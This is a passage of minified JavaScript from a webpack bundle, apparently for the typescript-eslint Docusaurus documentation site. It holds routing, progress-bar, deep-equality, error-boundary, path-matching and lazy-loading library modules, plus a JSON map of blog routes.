o;return(o="translate3d"===r.positionUsing?{transform:"translate3d("+a(e)+"%,0,0)"}:"translate"===r.positionUsing?{transform:"translate("+a(e)+"%,0)"}:{"margin-left":a(e)+"%"}).transition="all "+t+"ms "+n,o}n.configure=function(e){var t,n;for(t in e)void 0!==(n=e[t])&&e.hasOwnProperty(t)&&(r[t]=n);return this},n.status=null,n.set=function(e){var t=n.isStarted();e=o(e,r.minimum,1),n.status=1===e?null:e;var a=n.render(!t),c=a.querySelector(r.barSelector),u=r.speed,d=r.easing;return a.offsetWidth,i((function(t){""===r.positionUsing&&(r.positionUsing=n.getPositioningCSS()),l(c,s(e,u,d)),1===e?(l(a,{transition:"none",opacity:1}),a.offsetWidth,setTimeout((function(){l(a,{transition:"all "+u+"ms linear",opacity:0}),setTimeout((function(){n.remove(),t()}),u)}),u)):setTimeout(t,u)})),this},n.isStarted=function(){return"number"==typeof n.status},n.start=function(){n.status||n.set(0);var e=function(){setTimeout((function(){n.status&&(n.trickle(),e())}),r.trickleSpeed)};return r.trickle&&e(),this},n.done=function(e){return e||n.status?n.inc(.3+.5*Math.random()).set(1):this},n.inc=function(e){var t=n.status;return t?("number"!=typeof e&&(e=(1-t)*o(Math.random()*t,.1,.95)),t=o(t+e,0,.994),n.set(t)):n.start()},n.trickle=function(){return n.inc(Math.random()*r.trickleRate)},e=0,t=0,n.promise=function(r){return r&&"resolved"!==r.state()?(0===t&&n.start(),e++,t++,r.always((function(){0==--t?(e=0,n.done()):n.set((e-t)/e)})),this):this},n.render=function(e){if(n.isRendered())return document.getElementById("nprogress");u(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=r.template;var o,s=t.querySelector(r.barSelector),i=e?"-100":a(n.status||0),c=document.querySelector(r.parent);return l(s,{transition:"all 0 linear",transform:"translate3d("+i+"%,0,0)"}),r.showSpinner||(o=t.querySelector(r.spinnerSelector))&&f(o),c!=document.body&&u(c,"nprogress-custom-parent"),c.appendChild(t),t},n.remove=function(){d(document.documentElement,"nprogress-busy"),d(document.querySelector(r.parent),"nprogress-custom-parent");var e=document.getElementById("nprogress");e&&f(e)},n.isRendered=function(){return!!document.getElementById("nprogress")},n.getPositioningCSS=function(){var e=document.body.style,t="WebkitTransform"in e?"Webkit":"MozTransform"in e?"Moz":"msTransform"in e?"ms":"OTransform"in e?"O":"";return t+"Perspective"in e?"translate3d":t+"Transform"in e?"translate":"margin"};var i=function(){var e=[];function t(){var n=e.shift();n&&n(t)}return function(n){e.push(n),1==e.length&&t()}}(),l=function(){var e=["Webkit","O","Moz","ms"],t={};function n(e){return e.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(e,t){return t.toUpperCase()}))}function r(t){var n=document.body.style;if(t in n)return t;for(var r,o=e.length,a=t.charAt(0).toUpperCase()+t.slice(1);o--;)if((r=e[o]+a)in n)return r;return t}function o(e){return e=n(e),t[e]||(t[e]=r(e))}function a(e,t,n){t=o(t),e.style[t]=n}return function(e,t){var n,r,o=arguments;if(2==o.length)for(n in t)void 0!==(r=t[n])&&t.hasOwnProperty(n)&&a(e,n,r);else a(e,o[1],o[2])}}();function c(e,t){return("string"==typeof e?e:p(e)).indexOf(" "+t+" ")>=0}function u(e,t){var n=p(e),r=n+t;c(n,t)||(e.className=r.substring(1))}function d(e,t){var n,r=p(e);c(e,t)&&(n=r.replace(" "+t+" "," "),e.className=n.substring(1,n.length-1))}function p(e){return(" "+(e.className||"")+" ").replace(/\s+/gi," ")}function f(e){e&&e.parentNode&&e.parentNode.removeChild(e)}return n},void 0===(o="function"==typeof r?r.call(t,n,t,e):r)||(e.exports=o)},79626:(e,t,n)=>{"use strict";n.d(t,{zR:()=>x,TM:()=>C,yJ:()=>f,sC:()=>A,AO:()=>p});var r=n(89575);function o(e){return"/"===e.charAt(0)}function a(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}const s=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],s=t&&t.split("/")||[],i=e&&o(e),l=t&&o(t),c=i||l;if(e&&o(e)?s=r:r.length&&(s.pop(),s=s.concat(r)),!s.length)return"/";if(s.length){var u=s[s.length-1];n="."===u||".."===u||""===u}else n=!1;for(var d=0,p=s.length;p>=0;p--){var f=s[p];"."===f?a(s,p):".."===f?(a(s,p),d++):d&&(a(s,p),d--)}if(!c)for(;d--;d)s.unshift("..");!c||""===s[0]||s[0]&&o(s[0])||s.unshift("");var m=s.join("/");return n&&"/"!==m.substr(-1)&&(m+="/"),m};var i=n(31450);function l(e){return"/"===e.charAt(0)?e:"/"+e}function c(e){return"/"===e.charAt(0)?e.substr(1):e}function u(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function d(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function p(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function f(e,t,n,o){var a;"string"==typeof e?(a=function(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var a=t.indexOf("?");return-1!==a&&(n=t.substr(a),t=t.substr(0,a)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e),a.state=t):(void 0===(a=(0,r.A)({},e)).pathname&&(a.pathname=""),a.search?"?"!==a.search.charAt(0)&&(a.search="?"+a.search):a.search="",a.hash?"#"!==a.hash.charAt(0)&&(a.hash="#"+a.hash):a.hash="",void 0!==t&&void 0===a.state&&(a.state=t));try{a.pathname=decodeURI(a.pathname)}catch(i){throw i instanceof URIError?new URIError('Pathname "'+a.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):i}return n&&(a.key=n),o?a.pathname?"/"!==a.pathname.charAt(0)&&(a.pathname=s(a.pathname,o.pathname)):a.pathname=o.pathname:a.pathname||(a.pathname="/"),a}function m(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var a="function"==typeof e?e(t,n):e;"string"==typeof a?"function"==typeof r?r(a,o):o(!0):o(!1!==a)}else o(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}var g=!("undefined"==typeof window||!window.document||!window.document.createElement);function b(e,t){t(window.confirm(e))}var h="popstate",y="hashchange";function v(){try{return window.history.state||{}}catch(e){return{}}}function x(e){void 0===e&&(e={}),g||(0,i.A)(!1);var t,n=window.history,o=(-1===(t=window.navigator.userAgent).indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,a=!(-1===window.navigator.userAgent.indexOf("Trident")),s=e,c=s.forceRefresh,x=void 0!==c&&c,_=s.getUserConfirmation,w=void 0===_?b:_,k=s.keyLength,S=void 0===k?6:k,E=e.basename?d(l(e.basename)):"";function C(e){var t=e||{},n=t.key,r=t.state,o=window.location,a=o.pathname+o.search+o.hash;return E&&(a=u(a,E)),f(a,r,n)}function T(){return Math.random().toString(36).substr(2,S)}var A=m();function P(e){(0,r.A)($,e),$.length=n.length,A.notifyListeners($.location,$.action)}function j(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||L(C(e.state))}function N(){L(C(v()))}var O=!1;function L(e){if(O)O=!1,P();else{A.confirmTransitionTo(e,"POP",w,(function(t){t?P({action:"POP",location:e}):function(e){var t=$.location,n=I.indexOf(t.key);-1===n&&(n=0);var r=I.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(O=!0,D(o))}(e)}))}}var R=C(v()),I=[R.key];function M(e){return E+p(e)}function D(e){n.go(e)}var F=0;function B(e){1===(F+=e)&&1===e?(window.addEventListener(h,j),a&&window.addEventListener(y,N)):0===F&&(window.removeEventListener(h,j),a&&window.removeEventListener(y,N))}var z=!1;var $={length:n.length,action:"POP",location:R,createHref:M,push:function(e,t){var r="PUSH",a=f(e,t,T(),$.location);A.confirmTransitionTo(a,r,w,(function(e){if(e){var t=M(a),s=a.key,i=a.state;if(o)if(n.pushState({key:s,state:i},null,t),x)window.location.href=t;else{var l=I.indexOf($.location.key),c=I.slice(0,l+1);c.push(a.key),I=c,P({action:r,location:a})}else window.location.href=t}}))},replace:function(e,t){var r="REPLACE",a=f(e,t,T(),$.location);A.confirmTransitionTo(a,r,w,(function(e){if(e){var t=M(a),s=a.key,i=a.state;if(o)if(n.replaceState({key:s,state:i},null,t),x)window.location.replace(t);else{var l=I.indexOf($.location.key);-1!==l&&(I[l]=a.key),P({action:r,location:a})}else window.location.replace(t)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=A.setPrompt(e);return z||(B(1),z=!0),function(){return z&&(z=!1,B(-1)),t()}},listen:function(e){var t=A.appendListener(e);return B(1),function(){B(-1),t()}}};return $}var _="hashchange",w={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+c(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:c,decodePath:l},slash:{encodePath:l,decodePath:l}};function k(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function S(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function E(e){window.location.replace(k(window.location.href)+"#"+e)}function C(e){void 0===e&&(e={}),g||(0,i.A)(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),o=n.getUserConfirmation,a=void 0===o?b:o,s=n.hashType,c=void 0===s?"slash":s,h=e.basename?d(l(e.basename)):"",y=w[c],v=y.encodePath,x=y.decodePath;function C(){var e=x(S());return h&&(e=u(e,h)),f(e)}var T=m();function A(e){(0,r.A)(z,e),z.length=t.length,T.notifyListeners(z.location,z.action)}var P=!1,j=null;function N(){var e,t,n=S(),r=v(n);if(n!==r)E(r);else{var o=C(),s=z.location;if(!P&&(t=o,(e=s).pathname===t.pathname&&e.search===t.search&&e.hash===t.hash))return;if(j===p(o))return;j=null,function(e){if(P)P=!1,A();else{var t="POP";T.confirmTransitionTo(e,t,a,(function(n){n?A({action:t,location:e}):function(e){var t=z.location,n=I.lastIndexOf(p(t));-1===n&&(n=0);var r=I.lastIndexOf(p(e));-1===r&&(r=0);var o=n-r;o&&(P=!0,M(o))}(e)}))}}(o)}}var O=S(),L=v(O);O!==L&&E(L);var R=C(),I=[p(R)];function M(e){t.go(e)}var D=0;function F(e){1===(D+=e)&&1===e?window.addEventListener(_,N):0===D&&window.removeEventListener(_,N)}var B=!1;var z={length:t.length,action:"POP",location:R,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=k(window.location.href)),n+"#"+v(h+p(e))},push:function(e,t){var n="PUSH",r=f(e,void 0,void 0,z.location);T.confirmTransitionTo(r,n,a,(function(e){if(e){var t=p(r),o=v(h+t);if(S()!==o){j=t,function(e){window.location.hash=e}(o);var a=I.lastIndexOf(p(z.location)),s=I.slice(0,a+1);s.push(t),I=s,A({action:n,location:r})}else A()}}))},replace:function(e,t){var n="REPLACE",r=f(e,void 0,void 0,z.location);T.confirmTransitionTo(r,n,a,(function(e){if(e){var t=p(r),o=v(h+t);S()!==o&&(j=t,E(o));var a=I.indexOf(p(z.location));-1!==a&&(I[a]=t),A({action:n,location:r})}}))},go:M,goBack:function(){M(-1)},goForward:function(){M(1)},block:function(e){void 0===e&&(e=!1);var t=T.setPrompt(e);return B||(F(1),B=!0),function(){return B&&(B=!1,F(-1)),t()}},listen:function(e){var t=T.appendListener(e);return F(1),function(){F(-1),t()}}};return z}function T(e,t,n){return Math.min(Math.max(e,t),n)}function A(e){void 0===e&&(e={});var t=e,n=t.getUserConfirmation,o=t.initialEntries,a=void 0===o?["/"]:o,s=t.initialIndex,i=void 0===s?0:s,l=t.keyLength,c=void 0===l?6:l,u=m();function d(e){(0,r.A)(x,e),x.length=x.entries.length,u.notifyListeners(x.location,x.action)}function g(){return Math.random().toString(36).substr(2,c)}var b=T(i,0,a.length-1),h=a.map((function(e){return f(e,void 0,"string"==typeof e?g():e.key||g())})),y=p;function v(e){var t=T(x.index+e,0,x.entries.length-1),r=x.entries[t];u.confirmTransitionTo(r,"POP",n,(function(e){e?d({action:"POP",location:r,index:t}):d()}))}var x={length:h.length,action:"POP",location:h[b],index:b,entries:h,createHref:y,push:function(e,t){var r="PUSH",o=f(e,t,g(),x.location);u.confirmTransitionTo(o,r,n,(function(e){if(e){var t=x.index+1,n=x.entries.slice(0);n.length>t?n.splice(t,n.length-t,o):n.push(o),d({action:r,location:o,index:t,entries:n})}}))},replace:function(e,t){var r="REPLACE",o=f(e,t,g(),x.location);u.confirmTransitionTo(o,r,n,(function(e){e&&(x.entries[x.index]=o,d({action:r,location:o}))}))},go:v,goBack:function(){v(-1)},goForward:function(){v(1)},canGo:function(e){var t=x.index+e;return t>=0&&t<x.entries.length},block:function(e){return void 0===e&&(e=!1),u.setPrompt(e)},listen:function(e){return u.appendListener(e)}};return x}},79772:e=>{var t="undefined"!=typeof Element,n="function"==typeof Map,r="function"==typeof Set,o="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;function a(e,s){if(e===s)return!0;if(e&&s&&"object"==typeof e&&"object"==typeof s){if(e.constructor!==s.constructor)return!1;var i,l,c,u;if(Array.isArray(e)){if((i=e.length)!=s.length)return!1;for(l=i;0!=l--;)if(!a(e[l],s[l]))return!1;return!0}if(n&&e instanceof Map&&s instanceof Map){if(e.size!==s.size)return!1;for(u=e.entries();!(l=u.next()).done;)if(!s.has(l.value[0]))return!1;for(u=e.entries();!(l=u.next()).done;)if(!a(l.value[1],s.get(l.value[0])))return!1;return!0}if(r&&e instanceof Set&&s instanceof Set){if(e.size!==s.size)return!1;for(u=e.entries();!(l=u.next()).done;)if(!s.has(l.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(s)){if((i=e.length)!=s.length)return!1;for(l=i;0!=l--;)if(e[l]!==s[l])return!1;return!0}if(e.constructor===RegExp)return e.source===s.source&&e.flags===s.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===s.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===s.toString();if((i=(c=Object.keys(e)).length)!==Object.keys(s).length)return!1;for(l=i;0!=l--;)if(!Object.prototype.hasOwnProperty.call(s,c[l]))return!1;if(t&&e instanceof Element)return!1;for(l=i;0!=l--;)if(("_owner"!==c[l]&&"__v"!==c[l]&&"__o"!==c[l]||!e.$$typeof)&&!a(e[c[l]],s[c[l]]))return!1;return!0}return e!=e&&s!=s}e.exports=function(e,t){try{return a(e,t)}catch(n){if((n.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw n}}},79773:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(14041),o=n(37528),a=n(92221),s=n(56297),i=n(5924),l=n(8619),c=n(31085);function u({error:e,tryAgain:t}){return(0,c.jsxs)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-start",minHeight:"100vh",width:"100%",maxWidth:"80ch",fontSize:"20px",margin:"0 auto",padding:"1rem"},children:[(0,c.jsx)("h1",{style:{fontSize:"3rem"},children:"This page crashed"}),(0,c.jsx)("button",{type:"button",onClick:t,style:{margin:"1rem 0",fontSize:"2rem",cursor:"pointer",borderRadius:20,padding:"1rem"},children:"Try again"}),(0,c.jsx)(d,{error:e})]})}function d({error:e}){const t=(0,s.rA)(e).map((e=>e.message)).join("\n\nCause:\n");return(0,c.jsx)("p",{style:{whiteSpace:"pre-wrap"},children:t})}function p({children:e}){return(0,c.jsx)(l.W,{value:{plugin:{name:"docusaurus-core-error-boundary",id:"default"}},children:e})}function f({error:e,tryAgain:t}){return(0,c.jsx)(p,{children:(0,c.jsxs)(g,{fallback:()=>(0,c.jsx)(u,{error:e,tryAgain:t}),children:[(0,c.jsx)(a.A,{children:(0,c.jsx)("title",{children:"Page Error"})}),(0,c.jsx)(i.A,{children:(0,c.jsx)(u,{error:e,tryAgain:t})})]})})}const m=e=>(0,c.jsx)(f,{...e});class g extends r.Component{constructor(e){super(e),this.state={error:null}}componentDidCatch(e){o.A.canUseDOM&&this.setState({error:e})}render(){const{children:e}=this.props,{error:t}=this.state;if(t){const e={error:t,tryAgain:()=>this.setState({error:null})};return(this.props.fallback??m)(e)}return e??null}}},80509:(e,t,n)=>{"use strict";var r=n(74370),o=n(4784);!function(e){const{themeConfig:{prism:t}}=o.default,{additionalLanguages:r}=t;globalThis.Prism=e,r.forEach((e=>{n(40949)(`./prism-${e}`)})),n(89597),delete globalThis.Prism}(r.My)},81865:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(79586),o=n.n(r);o().configure({showSpinner:!1});const a={onRouteUpdate({location:e,previousLocation:t}){if(t&&e.pathname!==t.pathname){const e=window.setTimeout((()=>{o().start()}),200);return()=>window.clearTimeout(e)}},onRouteDidUpdate(){o().done()}}},81880:(e,t,n)=>{"use strict";n.d(t,{o:()=>a,x:()=>s});var r=n(14041),o=n(31085);const a=r.createContext(!1);function s({children:e}){const[t,n]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{n(!0)}),[]),(0,o.jsx)(a.Provider,{value:t,children:e})}},82402:(e,t,n)=>{var r=n(93150);e.exports=f,e.exports.parse=a,e.exports.compile=function(e,t){return i(a(e,t),t)},e.exports.tokensToFunction=i,e.exports.tokensToRegExp=p;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function a(e,t){for(var n,r=[],a=0,s=0,i="",u=t&&t.delimiter||"/";null!=(n=o.exec(e));){var d=n[0],p=n[1],f=n.index;if(i+=e.slice(s,f),s=f+d.length,p)i+=p[1];else{var m=e[s],g=n[2],b=n[3],h=n[4],y=n[5],v=n[6],x=n[7];i&&(r.push(i),i="");var _=null!=g&&null!=m&&m!==g,w="+"===v||"*"===v,k="?"===v||"*"===v,S=n[2]||u,E=h||y;r.push({name:b||a++,prefix:g||"",delimiter:S,optional:k,repeat:w,partial:_,asterisk:!!x,pattern:E?c(E):x?".*":"[^"+l(S)+"]+?"})}}return s<e.length&&(i+=e.substr(s)),i&&r.push(i),r}function s(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function i(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",d(t)));return function(t,o){for(var a="",i=t||{},l=(o||{}).pretty?s:encodeURIComponent,c=0;c<e.length;c++){var u=e[c];if("string"!=typeof u){var d,p=i[u.name];if(null==p){if(u.optional){u.partial&&(a+=u.prefix);continue}throw new TypeError('Expected "'+u.name+'" to be defined')}if(r(p)){if(!u.repeat)throw new TypeError('Expected "'+u.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(u.optional)continue;throw new TypeError('Expected "'+u.name+'" to not be empty')}for(var f=0;f<p.length;f++){if(d=l(p[f]),!n[c].test(d))throw new TypeError('Expected all "'+u.name+'" to match "'+u.pattern+'", but received `'+JSON.stringify(d)+"`");a+=(0===f?u.prefix:u.delimiter)+d}}else{if(d=u.asterisk?encodeURI(p).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):l(p),!n[c].test(d))throw new TypeError('Expected "'+u.name+'" to match "'+u.pattern+'", but received "'+d+'"');a+=u.prefix+d}}else a+=u}return a}}function l(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function c(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function u(e,t){return e.keys=t,e}function d(e){return e&&e.sensitive?"":"i"}function p(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,a=!1!==n.end,s="",i=0;i<e.length;i++){var c=e[i];if("string"==typeof c)s+=l(c);else{var p=l(c.prefix),f="(?:"+c.pattern+")";t.push(c),c.repeat&&(f+="(?:"+p+f+")*"),s+=f=c.optional?c.partial?p+"("+f+")?":"(?:"+p+"("+f+"))?":p+"("+f+")"}}var m=l(n.delimiter||"/"),g=s.slice(-m.length)===m;return o||(s=(g?s.slice(0,-m.length):s)+"(?:"+m+"(?=$))?"),s+=a?"$":o&&g?"":"(?="+m+"|$)",u(new RegExp("^"+s,d(n)),t)}function f(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return u(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(f(e[o],t,n).source);return u(new RegExp("(?:"+r.join("|")+")",d(n)),t)}(e,t,n):function(e,t,n){return p(a(e,n),t,n)}(e,t,n)}},82780:(e,t,n)=>{"use strict";function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(){return s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s.apply(this,arguments)}var i=n(14041),l=[],c=[];var u=i.createContext(null);function d(e){var t=e(),n={loading:!0,loaded:null,error:null};return n.promise=t.then((function(e){return n.loading=!1,n.loaded=e,e})).catch((function(e){throw n.loading=!1,n.error=e,e})),n}function p(e){var t={loading:!1,loaded:{},error:null},n=[];try{Object.keys(e).forEach((function(r){var o=d(e[r]);o.loading?t.loading=!0:(t.loaded[r]=o.loaded,t.error=o.error),n.push(o.promise),o.promise.then((function(e){t.loaded[r]=e})).catch((function(e){t.error=e}))}))}catch(r){t.error=r}return t.promise=Promise.all(n).then((function(e){return t.loading=!1,e})).catch((function(e){throw t.loading=!1,e})),t}function f(e,t){return i.createElement((n=e)&&n.__esModule?n.default:n,t);var n}function m(e,t){var d,p;if(!t.loading)throw new Error("react-loadable requires a `loading` component");var m=s({loader:null,loading:null,delay:200,timeout:null,render:f,webpack:null,modules:null},t),g=null;function b(){return g||(g=e(m.loader)),g.promise}return l.push(b),"function"==typeof m.webpack&&c.push((function(){if((0,m.webpack)().every((function(e){return void 0!==e&&void 0!==n.m[e]})))return b()})),p=d=function(t){function n(n){var r;return a(o(o(r=t.call(this,n)||this)),"retry",(function(){r.setState({error:null,loading:!0,timedOut:!1}),g=e(m.loader),r._loadModule()})),b(),r.state={error:g.error,pastDelay:!1,timedOut:!1,loading:g.loading,loaded:g.loaded},r}r(n,t),n.preload=function(){return b()};var s=n.prototype;return s.UNSAFE_componentWillMount=function(){this._loadModule()},s.componentDidMount=function(){this._mounted=!0},s._loadModule=function(){var e=this;if(this.context&&Array.isArray(m.modules)&&m.modules.forEach((function(t){e.context.report(t)})),g.loading){var t=function(t){e._mounted&&e.setState(t)};"number"==typeof m.delay&&(0===m.delay?this.setState({pastDelay:!0}):this._delay=setTimeout((function(){t({pastDelay:!0})}),m.delay)),"number"==typeof m.timeout&&(this._timeout=setTimeout((function(){t({timedOut:!0})}),m.timeout));var n=function(){t({error:g.error,loaded:g.loaded,loading:g.loading}),e._clearTimeouts()};g.promise.then((function(){return n(),null})).catch((function(e){return n(),null}))}},s.componentWillUnmount=function(){this._mounted=!1,this._clearTimeouts()},s._clearTimeouts=function(){clearTimeout(this._delay),clearTimeout(this._timeout)},s.render=function(){return this.state.loading||this.state.error?i.createElement(m.loading,{isLoading:this.state.loading,pastDelay:this.state.pastDelay,timedOut:this.state.timedOut,error:this.state.error,retry:this.retry}):this.state.loaded?m.render(this.state.loaded,this.props):null},n}(i.Component),a(d,"contextType",u),p}function g(e){return m(d,e)}g.Map=function(e){if("function"!=typeof e.render)throw new Error("LoadableMap requires a `render(loaded, props)` function");return m(p,e)};var b=function(e){function t(){return e.apply(this,arguments)||this}return r(t,e),t.prototype.render=function(){return i.createElement(u.Provider,{value:{report:this.props.report}},i.Children.only(this.props.children))},t}(i.Component);function h(e){for(var t=[];e.length;){var n=e.pop();t.push(n())}return Promise.all(t).then((function(){if(e.length)return h(e)}))}g.Capture=b,g.preloadAll=function(){return new Promise((function(e,t){h(l).then(e,t)}))},g.preloadReady=function(){return new Promise((function(e,t){h(c).then(e,e)}))},e.exports=g},82996:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(54885),t),o(n(61479),t),o(n(56820),t)},84054:e=>{"use strict";e.exports=JSON.parse('{"/blog-3ca":{"__comp":"a6aa9e1f","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e9baf1fa"},{"content":"9c5f277f"},{"content":"6c74094b"},{"content":"68b9bcd7"},{"content":"3684a828"},{"content":"c0c59237"},{"content":"5ccd99c1"},{"content":"d82339bc"},{"content":"79c6e179"},{"content":"8c237176"}],"__props":"c15d9823"},"/blog/announcing-typescript-eslint-v6-4bd":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"45c93a33"},"/blog/announcing-typescript-eslint-v6-beta-832":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"1b141026"},"/blog/announcing-typescript-eslint-v7-8de":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"9af15fca"},"/blog/announcing-typescript-eslint-v8-b07":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"f6e27949"},"/blog/announcing-typescript-eslint-v8-beta-49e":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"6be2c223"},"/blog/archive-182":{"__comp":"9e4087bc","__context":{"plugin":"36994c47"},"__props":"f81c1134"},"/blog/asts-and-typescript-eslint-ae8":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"dc9e3d96"},"/blog/authors-0b7":{"__comp":"621db11d","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","__props":"ef8b811a"},"/blog/automated-rule-docs-with-docusaurus-and-remark-a75":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"c0b9a768"},"/blog/avoiding-anys-bc6":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"729dfcf2"},"/blog/changes-to-consistent-type-imports-with-decorators-93f":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"a1c09ed5"},"/blog/consistent-type-imports-and-exports-why-and-how-f6e":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"55b2f05d"},"/blog/deprecating-formatting-rules-8b2":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"59176472"},"/blog/page/2-ef7":{"__comp":"a6aa9e1f","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e0579d55"},{"content":"61a70014"},{"content":"e8d99bc3"},{"content":"accc368c"}],"__props":"8ea09047"},"/blog/parser-options-project-true-0fd":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"ec868cf4"},"/blog/project-service-947":{"__comp":"ccc49370","__context":{"data":{"blogMetadata":"acecf23e"},"plugin":"36994c47"},"sidebar":"814f3328","content":"337bb98d"},"/blog/tags-287":{"__comp":"01a85c17","__context":{"plugin":"36994c47"},"sidebar":"814f3328","__props":"3a2db09e"},"/blog/tags/abstract-syntax-tree-618":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e8d99bc3"}],"__props":"ea9fe14a"},"/blog/tags/any-18f":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"9c5f277f"}],"__props":"3455c302"},"/blog/tags/ast-0c5":{"__comp":"6875c492","__context":{"plugin":"36994c47"},"sidebar":"814f3328","items":[{"content":"e8d99bc3"}],"__props":"de9dd018"},"/blog/tags/breaking-changes-49f":{"__comp":